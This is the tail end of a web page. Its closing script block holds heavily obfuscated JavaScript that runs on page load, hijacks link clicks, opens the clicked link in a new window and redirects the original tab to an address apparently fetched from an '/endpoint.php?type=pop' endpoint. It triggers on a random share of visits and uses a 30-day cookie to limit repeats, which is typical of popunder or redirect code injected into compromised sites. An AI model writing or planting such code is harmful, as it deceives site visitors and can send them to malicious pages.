_0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
